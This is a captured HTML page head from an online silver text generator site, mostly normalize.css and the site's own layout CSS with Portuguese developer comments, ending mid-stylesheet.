

--- FILE ---
content_type: text/html
request_url: https://www.picturetopeople.org/text_generator/silver-text-generators.html
body_size: 27515
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>
	<title>Online Silver Text Generators</title>

		<link rel="shortcut icon" href="/favicon.ico" />
	<link rel="icon" type="image/vnd.microsoft.icon" href="/favicon.ico" />
	<link rel="stylesheet" href="/css/fa/css/all.min.css">	
	<!--<meta http-equiv="content-type" content="text/html; charset=utf-8" />-->
	<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
	<meta content="index, follow" name="robots" />
	<meta content="10 days" name="revisit-after" />
	<meta name=viewport content="width=device-width, initial-scale=0.5"> 
	
	<meta content="silver text, silver logo, silver name, silver text maker, silver logo creator, silver text editor, silver logo editor, silver name design, silver word art, create silver text, generate silver logo, how to create silver text, how to make silver logo" name="keywords" />
	<meta content="Free Silver Text Generators. Create silver logo designs, draw silver words or names for free." name="description" />	
<style>
    /*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */

/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Prevent adjustments of font size after orientation changes in IE and iOS.
 */

html {
  font-family: sans-serif; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/**
 * Remove the margin in all browsers (opinionated).
 */

body {
  margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */

/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 * 2. Add the correct display in IE.
 */

article,
aside,
details, /* 1 */
figcaption,
figure,
footer,
header,
main, /* 2 */
menu,
nav,
section,
summary { /* 1 */
  display: block;
}

/**
 * Add the correct display in IE 9-.
 */

audio,
canvas,
progress,
video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */

audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  vertical-align: baseline;
}

/**
 * Add the correct display in IE 10-.
 * 1. Add the correct display in IE.
 */

template, /* 1 */
[hidden] {
  display: none;
}

/* Links
   ========================================================================== */

/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */

a {
  background-color: transparent; /* 1 */
  -webkit-text-decoration-skip: objects; /* 2 */
}

/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */

a:active,
a:hover {
  outline-width: 0;
}

/* Text-level semantics
   ========================================================================== */

/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */

b,
strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * Add the correct font style in Android 4.3-.
 */

dfn {
  font-style: italic;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Add the correct background and color in IE 9-.
 */

mark {
  background-color: #ff0;
  color: #000;
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10-.
 */

img {
  border-style: none;
}

/**
 * Hide the overflow in IE.
 */

svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
pre,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct margin in IE 8.
 */

figure {
  margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/* Forms
   ========================================================================== */

/**
 * 1. Change font properties to `inherit` in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
select,
textarea {
  font: inherit; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Restore the font weight unset by the previous rule.
 */

optgroup {
  font-weight: bold;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */

button,
html [type="button"], /* 1 */
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on OS X.
 */

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Correct the text style of placeholders in Chrome, Edge, and Safari.
 */

::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}







/* General */

body {
  background: #FFFFFF;
  /* "text-align: justify" applies to "inline" elements only. Divs default to "block", imgs default to "inline". */
  text-align: justify;
  font-family: Arial, sans-serif;
  font-size: 14px;
  color: #282828;
  line-height: 24px;
}

#block800 {
  width: 800px;
  margin: 0px auto;
}

/* anchor style */
a {
  color: #2050D0;
  text-decoration: none;
  cursor: pointer;
}

a:hover {
  color: #008000;
  text-decoration: none;
}

a:focus {
  /* Removed a bothering border on anchors for the same page (after clicked). */
  outline: 0px;
}

img {
  border: 0px;
}





/* Form */

form {
  margin: 10px;
  padding: 20px 20px 20px 20px;
  background-color: rgba(0, 0, 0, 0.05);
  font-size: 17px;

  border: 1px solid #BBBBBB;
  
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

#idMyForm {
  /* Nao da para aumentar a margem de cima, pois o form das paginas que tem
     width = 800 tem um titulo que fica do lado de fora e que nao pode ficar
	 muito distante. */
  margin-bottom: 40px;
}

/* Copia do estilo do form */
.form_like {
  margin: 10px;
  padding: 20px 20px 20px 20px;
  background-color: rgba(0, 0, 0, 0.05);
  font-size: 17px;

  border: 1px solid #BBBBBB;
  
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

input {
  font-size: 18px;
  color: #303030;
  background-color: #F5F5F5;
  border: 1px solid #808080;
  
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

textarea {
  font-size: 18px;
  color: #303030;
  background-color: #F5F5F5;
  border: 1px solid #808080;
  
  resize: vertical;
  
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

select {
  font-size: 18px;
  color: #303030;
  background-color: #F5F5F5;
  border: 1px solid #808080;
  
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.form_row {
  margin: 0;
  margin-bottom: 20px;
  padding: 0;
}

.form_row select{
  width: 100%;
  font-size: 18px;
  padding: 10px;
  /* Necessario para paginas como "/text_generator/others/3d/global_illumination/3d_text.html" */
  margin-bottom: 3px;
}

.form_row span{
  display: block;
  margin: 0;
  margin-bottom: 5px;
  padding: 0;
  text-align: left;
}

/* A classe acima (adicionada na manutencao de 2021/06) fez o icone do color picker
   descer para a linha de baixo, pois ele esta dentro de um "span". Por sorte, todos
   esses span tem o mesmo id (o que e incorreto), permitindo corrigir o problema
   criando um estilo para o elemento com esse id. */
#colorPickerIconContainer {
  display: inline-block;
  width: 100px;
}

/* Serve para o icone que chama o color picker. */
.form_row span img{
	position: relative;
	top: 8px;
	width: 24px;
	height: 24px;
	border: 2px solid black;
}

.form_row span img:hover{
	border: 2px solid white;
}

.form_label {
  /*
  width: 180px;
  text-align: right;
  display: inline-block;
  */
}

.form_label_full_line {
  display: block;
  margin-bottom: 3px;
  text-align: left;
}

.common_input {
  box-sizing: border-box;
  width: 100%;
  font-size: 18px;
  padding: 10px;
}

.small_input {
  box-sizing: border-box;
  width: 100px;
  font-size: 18px;
  padding: 8px;
}

.color_input {
  box-sizing: border-box;
  width: 120px;
  font-size: 18px;
  padding: 8px;
}

.button_bar {
  padding: 30px 15px 15px 15px;
  text-align: right;
}

.simple_button {
  display: inline-block;
  padding: 15px 30px 15px 30px;
  margin-left: 10px;
  background: #AAAAAA;
  font-size: 18px;
  color: #202020;
  cursor: pointer;
  border: 1px solid #999999;
  
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;

  /*
  -webkit-box-shadow: inset -1px -1px 2px 0px rgba(0, 0, 0, 0.35);
  -moz-box-shadow:    inset -1px -1px 2px 0px rgba(0, 0, 0, 0.35);
  box-shadow:         inset -1px -1px 2px 0px rgba(0, 0, 0, 0.35);
  */
}

.simple_button:hover {
  background: #CCCCCC;
}

.simple_button:active {
  background: #CCCCCC;
  border: 1px solid #EEEEEE;

  /*
  -webkit-box-shadow: inset 1px 1px 2px 0px rgba(0, 0, 0, 0.35), inset -1px -1px 2px 0px rgba(255, 255, 255, 0.35);
  -moz-box-shadow:    inset 1px 1px 2px 0px rgba(0, 0, 0, 0.35), inset -1px -1px 2px 0px rgba(255, 255, 255, 0.35);
  box-shadow:         inset 1px 1px 2px 0px rgba(0, 0, 0, 0.35), inset -1px -1px 2px 0px rgba(255, 255, 255, 0.35);
  */
}



.colFull800Welcome {
  padding: 10px; 
  margin-bottom: 25px;
  font-size: 18px;
  text-align: justify;
}





/* Content */

#content {
  margin: 0px auto;

  /*
  background: #F5F5F5;
  border: 1px solid #AAAAAA;
  padding: 10px 0px 0px 0px;

  -webkit-box-shadow: inset 0px 0px 30px 0px rgba(120, 120, 120, 0.20);
  -moz-box-shadow:    inset 0px 0px 30px 0px rgba(120, 120, 120, 0.20);
  box-shadow:         inset 0px 0px 30px 0px rgba(120, 120, 120, 0.20);
  */
}

/* 2021 - Para criar um estilo para o novo formato do titulo da pagina, 
          que nao fica dentro de uma das colunas que se seguem.
		  Esta configuracao nao afeta as paginas com 800 de largura,
		  pois elas ficam dentro de um elemento com outro id.
		  Mas eu coloquei o h1 das paginas com 800 de largura com
		  o mesmo tamanho de fonte, pois ele tambem e usado no titulo
		  da pagina (texto abaixo do header). */
#content > h1 {
  box-sizing: border-box;
  display: block;
  text-align: center;
  font-size: 32px;
  padding: 10px;
  margin: 40px 25px 15px 25px;
  line-height: 150%;  /* importante para as paginas que tem titulos grandes, que podem ficar em duas linhas em telas pequenas */
}



/* Col One */

/* IMPORTANTE: O ESTILO DE "#colOne" EM SI FOI COLOCADO
   MAIS ABAIXO, JUNTO COM A PARTE DE MEDIA QUERY. */

#colOne h2 {
  margin-top: 10px;
  margin-bottom: 20px;
  font-size: 28px;
  color: #444;
  text-align: center;
}

#colOne h3{
  font-size: 20px;
}

#colOne img{
  display: block;
  margin: 0 auto;
}

#colOne li {
  margin-bottom: 10px;
}

/* Engloba todo o texto de apresentacao das paginas, antes de chegar ao
   formulario de configuracao ou lista de imagens. */
.welcome {
  padding: 5px 40px 10px 40px;
  font-size: 18px;
  line-height: 28px;
}

.welcome p {
  padding-top: 8px;
  padding-bottom: 8px;
}

.welcome li {
  padding-bottom: 5px;
}


#colFull800 {
  width: 800px;
  padding: 0px;
  margin: 0px;
  border: 0px;
}

#colFull800 h2 {
  text-align: left;
  font-size: 22px;

  padding: 12px 12px 12px 12px;  
  
  margin: 10px;
  
  display: inline-block;
 
  color: #445588; 
  
  border-top: 3px dashed rgba(0, 0, 0, 0.2);
  border-left: 3px dashed rgba(0, 0, 0, 0.2);
  border-right: 3px dashed rgba(0, 0, 0, 0.2);

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

#colFull800 h3{
  display: inline;
  margin: 0px;
  padding: 0 0 0 0;
  font-size: 11px;
  line-height: normal;
  text-decoration: none;
  font-weight: normal;
  color: #444;
}

.colFull800Block {
  margin: 0px;
  padding: 12px;
}

.colFull800Content {
  margin: 0px;
  padding: 0px;
  font-size: 13px;
  line-height: 200%;
}

.imagePaperContainer {
  display: inline-block;
  float: left;
  margin: 0px 3px 0px 0px;
  padding-bottom: 20px;

  background: url(/images/paper-shadow-bottom-right.png) no-repeat right bottom;
}

.imagePaper {
  margin: 0px 3px 0px 0px;
  border: 1px solid #CCCCCC;
  padding: 14px 14px 14px 14px;
  background: #FFFFFF;
  text-align: center;

  -moz-box-shadow:    inset 0 0 15px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.2);
  box-shadow:         inset 0 0 15px rgba(0, 0, 0, 0.2);
}

.imagePaper:hover {
  margin: 0px 3px 0px 0px;
  border: 1px solid #BBBBBB;
  padding: 14px 14px 14px 14px;
  background: #EEEEEE;
  text-align: center;

  -moz-box-shadow:    inset 0 0 15px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.2);
  box-shadow:         inset 0 0 15px rgba(0, 0, 0, 0.2);
}

.imagePaperSelected {
  margin: 0px 3px 0px 0px;
  border: 1px solid #8080CC;
  padding: 14px 14px 14px 14px;
  background: #D0E0FF;
  text-align: center;

  -moz-box-shadow:    inset 0 0 15px rgba(50, 50, 230, 0.6);
  -webkit-box-shadow: inset 0 0 15px rgba(50, 50, 230, 0.6);
  box-shadow:         inset 0 0 15px rgba(50, 50, 230, 0.6);
}

.imagePaperDisabled {
  margin: 0px 3px 0px 0px;
  border: 1px solid #888888;
  padding: 14px 14px 14px 14px;
  background: #AAAAAA;
  text-align: center;

  -moz-box-shadow:    inset 0 0 15px rgba(50, 50, 50, 0.5);
  -webkit-box-shadow: inset 0 0 15px rgba(50, 50, 50, 0.5);
  box-shadow:         inset 0 0 15px rgba(50, 50, 50, 0.5);
}

.imagePaper img {
  display: inline;
  line-height: normal;
  margin: 0px;
  border: 0px;
  padding: 0px;
}

.imagePaperCaption {
  margin: 0px;
  padding: 8px 0 0 0;
  /* Important, because I use space to separate
  the image caption and the little icon aside. */
  font-size: 11px;
  line-height: normal;
  text-decoration: none;
  font-weight: normal;
}






/* Footer */

#footer {
  margin: 0px;
  padding: 0px;
  width: 800px;
  margin: auto auto;
  color: #303040;
}

#footer a {
  color: #2020DD;
}

.footer_container {
  text-align: center;
  margin-top: 40px;
}




/* Titles */

.page_title {
  text-align: center;
  font-size: 32px;
  margin: 35px 10px 45px 10px;
}

.text_section_title {
  font-size: 24px;
  text-align: center;
}

.text_section_title_left {
  font-size: 24px;
  text-align: left;
}

.effect_title_left {
  text-align: center;
  font-size: 24px;
  padding: 12px 0px 12px 0px;
  margin-top: 60px;
  margin-bottom: 10px;
  
  color: #445588;  
  
  border-top: 3px dashed rgba(0, 0, 0, 0.2);
  border-left: 3px dashed rgba(0, 0, 0, 0.2);
  border-right: 3px dashed rgba(0, 0, 0, 0.2);

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

.effect_subtitle_left {
  text-align: center;
  font-size: 16px;
  padding: 0;
  margin-top: 20px;
  margin-bottom: 12px;
}




/* Dialog (error page) */

#dialog {
  width: 600px;
  background: #F0F0F0;
  margin: 0px auto;
  padding: 10px;
}

.dialog_title {
  font-size: 20px;
  margin: 5px 20px 5px 20px;
}

.dialog_message {
  font-size: 18px;
}



/* Others */

.wait_window {
  position: absolute;
  z-index: 5;
  left: 20%;
  right: 20%;
  width: 60%;
  top: 40%;
  font-size: 18px;
  
  margin: 0px;
  padding: 5px;
  text-align: left;
  visibility: hidden;

  background: #F0F0F0;

  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.shadowed {
  margin: 0;
  padding: 0;
  padding-bottom: 20px;

  background: url(/images/paper-shadow-bottom-right.png) no-repeat right bottom;
}

.shadowed_images_container img{
  /*
  margin: 0;
  padding: 4px;
  border: 1px solid #C0C0C0;

  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  */
}

.centered_inline_content {
  text-align: center;
}

/* Small vertical separator */
.small_vert_sep {
  margin: 5px; /* Total height = 10 */
  padding: 0;
  
  /* The internal "&nbsp;" will use no space */
  /* --------- */
  font-size: 0px; 
  line-height: 0px;
  /* --------- */
}

.block_comment_below_image {
  margin-top: 2px;
  text-align: center;
}

.tools_suggestion_box {
  text-align: left; 
  padding: 20px; 
  margin-top: 25px; 
  margin-bottom: 25px;
  background-color: #E8EEFF; /* = color-bg-light1 */
  /* background:rgba(50,100,200,0.1); */

  border: 1px solid #BFDFFF;

  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.framed_important_info {
  text-align: justify;
  padding: 20px; 
  margin-top: 25px; 
  margin-bottom: 25px;
  background-color: #E8EEFF; /* = color-bg-light1 */
  /* background:rgba(50,100,200,0.1); */

  border: 1px solid #BFDFFF;

  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.framed_important_info  p {
  text-align: left; 
  font-size: 15px;
  margin-top: 5px; 
  margin-bottom: 10px;
}

.effect_comment_after_image {
  text-align: center;
  margin: 5px 0px 40px 0px;
}

.clear_both {
  clear: both;
}




/* Color tools */

.color_square {
  margin: 2px;
  padding: 12px; /* Almost define the block size (a little more than 24x24) */
  
  /* The internal "&nbsp;" will use no space */
  font-size: 0px; 
  line-height: 0px;
  
  border: 1px solid #000000;
}

/* Configura as celulas da paleta. */
#palleteBlock div {
  background-color: #FFFF00; 
  color: #FFFF00; 
  width: 30px; 
  height: 30px;
  padding: 0px;
  margin: 0px 0px 0px 0px;
  border: 1px solid #000000;
}

#palleteBlock td {
  width: 60px; 
  height: 60px;
}

#palleteBlock span {
  font-size: 12px; 
}



/* -------------------------------------------------------------- */
/* sao usados no "3D text", mas podem ser uteis em outras listas (height = 150). */
.selected_list_cell_h150 {
  width: 296px;
  height: 146px;
  border: 2px solid #2525FF;
  margin: 0px;
  padding: 0px;  
}

.list_cell_h150 {
  width: 300px;
  height: 150px;
  border: 0px;
  margin: 0px;
  padding: 0px;  
}
/* -------------------------------------------------------------- */





/* ========================================================================= */
/* ========================================================================= */
/* ========================================================================= */





/* ========== NEW STYLES - 2021 ==========*/



/* ---------- Media queries and related ---------- */

#block760 {
  /* width: 760px; */
  width: 100%;
  /* Este mesmo valor de min-width deve constar nos containers de header e footer. 
     No caso das paginas de width = 800, o valor ajustado para 800 ficara 
	 diretamente no style dos elementos que ficam nos arquivos de include 
	 de header e footer (arquivos .inc). */
  min-width: 600px;  
  max-width: 1300px;
  margin: 0px auto;
  /* background-color: blue; */
}

#colOne {
  /* IMPORTANTE: MAIS ACIMA ESTA A DEFINICAO DOS ESTILOS 
     USADOS POR ELEMENTOS COLOCADOS DENTRO DESTE ELEMENTO. */

  box-sizing: border-box;
  display: inline-block;
  width: 70%;
  vertical-align: top;
  
  margin: 0px;	 
  padding: 0px;
  border: 0px;
  
  /* background-color: pink; */
}

#colTwo-v2 {
  /* ESTA CLASSE E NOVA (DE 2021) E SUA DEFINICAO ESTA
     SOMENTE AQUI. */
  width: 29%;
  display: inline-block;
  vertical-align: top;
  
  margin: 0px;	 
  padding: 0px;
  border: 0px;
  
  /* background-color: orange; */
}	

/* Usado na regiao de "recommended collections". */
.region-title {
  font-size: 28px;
  font-weight: normal;
  color: #445588;
}

#colTwo-v2 .region-title {
  font-size: 24px;
  font-weight: bold;
  color: #445588;
}

@media (max-width: 800px) {

	#colOne {
	  width: 100%;
	}

	#colTwo-v2 {
	  width: 100%;
	}	
  
	#colTwo-v2 .region-title {
	  font-size: 28px;
	  font-weight: normal;
	  /* Para ficar similar ao espacamento do titulo da
	     regiao de "recommended collections", que sempre
	     usa a largula maxima permitida de toda a pagina.
	     Neste caso da regiao da segunda coluna, o titulo
	     muda de formato quando a coluna desce para baixo
	     e passa a ocupar toda a largura da pagina, entao
	     eu ja aproveito e resolvo aqui a questao do tamanho
		 do titulo e do espacamento. */
	  padding: 20px 0 20px 0;
	}
}



/* ---------- Util ---------- */

/* Usado para resolver a questao da lista de fontes customizada. */
.hidden {
  display: none !important;
}

.show-right {
  right: 0 !important;
}

.not-link {
  color: inherit;
  cursor: default;
}

.not-link:hover {
  color: inherit;
  cursor: default;
}

.like-link {
  color: #2050D0;
  cursor: pointer;
}

.like-link:hover {
  color: #008000;
  cursor: pointer;
}

.circular {
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  border-radius: 50% !important;
}

.rounded {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.rounded2 {
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.center {
  margin: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.center-v {
  margin: 0;
  position: absolute;
  top: 50%;
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.center-h {
  margin: 0;
  position: absolute;
  left: 50%;
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}



/* ---------- Overlay ---------- */

.overlay, .overlay-light {
  display: inline-block;
  z-index: 10;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  right: -200%;
  background-color: rgba(0, 0, 0, 0.6);
}

.overlay-light {
  background-color: rgba(255, 255, 255, 0.90);
}

.overlay-content {
  display: inline-block;
  margin: 0;
  padding: 0;
  text-align: center;
}

.overlay-box {
  width: 80%;
  max-width: 500px;
  padding: 20px;
  text-align: center;

  background-color: #E0E0E0;
  border: 1px solid #202020;
  
}

.overlay-box-title {
  font-weight: bold;
  font-size: 30px;
}

.overlay-box-title-string {
  /* Esta classe existe apenas para ser usada no Javascript. */
}

.overlay-box-button {
  display: inline-block;
  padding: 15px 30px 15px 30px;
  margin-left: 10px;
  font-size: 20px;
  cursor: pointer;
  border: 3px solid;
  
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.overlay-msg {
  display: inline-block;
  margin: 0;
  padding: 20px;
  text-align: justify;
  line-height: 140%;
  font-weight: bold;
  font-size: 18px;
}



/* ---------- Slider ---------- */

.slider-right {
  display: inline-block;
  position: absolute;
  width: 300px;
  height: 100%;
  top: 0;
  right: -260px;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-transition: right 0.5s;
  transition: right 0.5s;  
}

.slider-title {
  display: inline-block;
  width: 100%;
  padding: 25px 0 25px 0;
  text-align: center;
  font-size: 26px;
}

.slider-item {
  display: inline-block;
  width: 100%;
  padding: 20px 0 20px 15px;
  text-align: left;
  font-size: 18px;
  font-weight: bold;
}



/* ---------- Headers ---------- */

.header-v2 {
  box-sizing: border-box;
  height: 70px;
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 20px;
}

.header-v2::after {
  content: "";
  display: block;
  clear: both;
}

.header-v2 a {
  text-decoration: none;
  color: inherit;
}

.header-v2 .brand {
  display: inline-block;
  float: left;
}

.header-v2 .logo {
  height: 50px;
  width: auto;
  float: left;
  margin: 10px 0px 10px 10px;
  background-color: white;
  
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

.header-v2 span {
  box-sizing: border-box;
  display: inline-block;
  float: left; /* quando precisar que fique a direita, usar o style */
  line-height: 70px; /* igual ao height do header */
  padding: 0 20px 0 20px;
}

/* Em termos de include, fica dentro do arquivo do header-v2. */
.subheader-v2 {
  box-sizing: border-box;
  position: relative;
  height: 50px;
  margin: 0 0 40px 0;
  padding: 0;
  border: 0;
  font-size: 16px;
}

.subheader-v2 .section {
  box-sizing: border-box;
  display: inline-block;
}

.subheader-v2 .section-right {
  box-sizing: border-box;
  display: inline-block;
  position: absolute;
  right: 0;
}

.section .item, .section-right .item {
  box-sizing: border-box;
  display: inline-block;
  margin: 6px 0px 0px 10px;
  padding: 5px;
  border: 2px solid;

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

.section-right .item {
  margin: 6px 10px 0px 0px;
}

.noscript-warning {
  box-sizing: border-box;
  margin: 40px;
  padding: 20px;
  text-align: center;
  font-size: 24px;
  line-height: 130%;
  border: 5px solid;

  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}

/* Para mostrar mensagem dentro de forms.
E usado na pagina de sign-in e outras afins. 
Esta e a unica classe adicionada para atender as paginas do tipo "sec".*/
.form-message {
  box-sizing: border-box;
  margin: 30px 10px 30px 10px;
  padding: 15px;
  text-align: center;
  font-size: 18px;
  line-height: 130%;
  border: 5px solid;

  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}



/* ---------- Top Apps ---------- */

